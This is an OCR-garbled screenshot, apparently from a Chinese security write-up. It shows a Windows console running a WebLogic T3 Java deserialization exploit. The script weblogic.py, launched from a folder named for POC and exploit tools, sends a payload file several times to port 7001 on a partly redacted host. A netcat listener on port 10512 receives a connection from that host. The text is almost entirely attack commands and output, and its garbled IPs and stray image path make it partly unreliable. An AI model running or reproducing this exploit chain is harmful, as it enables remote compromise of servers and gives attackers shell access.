 ?
C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\Administrator\桌面>
C:\Documents and Settings\Administrator\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
22 .53: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10. .172] from (UNKNOWN) [222 3.53] 55716: NO_DATA
管理员: C:\Windows\system32\cmd.exe
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222. 3.53 7001 kiss.bin
connecting to 222 3.53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222. 53 7001 kiss.bin
connecting to 222. .53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222. .53 7001 kiss.bin